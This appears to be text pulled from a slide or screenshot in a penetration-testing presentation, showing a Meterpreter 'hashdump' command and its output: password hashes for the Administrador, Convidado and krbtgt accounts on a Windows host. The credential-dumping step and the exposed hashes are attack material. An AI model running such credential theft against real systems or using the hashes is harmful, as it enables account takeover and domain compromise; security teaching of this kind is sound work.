 meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:cf24f6276c54b3053a95dc5c1824a3c6:::
Convidado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ee65ea5be371ec02caa0904d8438f0ac:::